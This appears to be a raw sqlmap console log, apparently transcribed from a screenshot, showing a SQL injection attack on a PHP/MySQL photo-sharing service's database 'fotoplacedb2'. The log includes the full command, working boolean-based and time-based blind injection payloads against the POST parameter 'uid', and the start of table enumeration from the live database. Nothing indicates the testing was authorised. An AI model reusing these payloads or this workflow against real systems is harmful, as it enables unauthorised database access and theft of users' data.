 C:\Python27>python sqlmap/sqlmap.py -r C:\Users\Administrator\Desktop\1.txt -D "
fotoplacedb2" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:21
[15:59:21] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
[15:59:21] [INFO] resuming back-end DBMS 'mysql'
[15:59:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=5599034 AND 4199=4199&token=&snsType=weibo&snsId=&snsToken=&sns
Name=&snsAvatar=&OSType=&action=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uid=5599034 AND SLEEP(5)&token=&snsType=weibo&snsId=&snsToken=&snsN
ame=&snsAvatar=&OSType=&action=
---
[15:59:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.38
back-end DBMS: MySQL 5.0.11
[15:59:22] [INFO] fetching tables for database: 'fotoplacedb2'
[15:59:22] [INFO] fetching number of tables for database 'fotoplacedb2'
[15:59:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:59:22] [INFO] retrieved: 89
[15:59:24] [INFO] retrieved: activity
[15:59:37] [INFO] retrieved: activity_follow
[15:59:52] [INFO] retrieved: activity_person
[16:00:05] [INFO] retrieved: activity_sticker
[16:00:18] [INFO] retrieved: activitybak
[16:00:24] [INFO] retrieved: barrage
[16:00:35] [INFO] retrieved: city